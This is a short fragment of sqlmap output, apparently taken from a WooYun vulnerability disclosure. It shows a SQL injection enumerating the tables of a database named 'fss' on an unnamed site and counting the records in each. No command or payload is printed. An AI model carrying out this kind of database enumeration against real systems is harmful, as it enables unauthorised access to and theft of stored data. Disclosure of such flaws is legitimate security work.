 Database: fss
[5 tables]
+----------------+
| diaocha        |
| diaocha_2011   |
| diaocha_copy   |
| v_diaocha      |
| v_diaocha_2011 |
+----------------+
[18:15:31] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[18:15:31] [INFO] retrieved: 115
[18:15:31] [INFO] retrieved: 75
[18:15:31] [INFO] retrieved: 7
[18:15:32] [INFO] retrieved: 115
[18:15:32] [INFO] retrieved: 75
Database: fss
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| diaocha        | 115     |
| v_diaocha      | 115     |
| diaocha_2011   | 75      |
| v_diaocha_2011 | 75      |
| diaocha_copy   | 7       |
+----------------+---------+
www.wooyun.org